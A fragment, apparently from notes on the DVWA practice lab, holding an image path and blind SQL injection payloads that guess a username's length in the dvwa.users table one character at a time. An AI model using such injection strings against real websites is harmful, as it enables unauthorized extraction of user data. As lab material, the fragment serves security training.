 1' and length(substr((select user from dvwa.users limit 2,1),1)) = '1'-- -
.
.
1' and length(substr((select user from dvwa.users limit 2,1),1)) = '4'-- -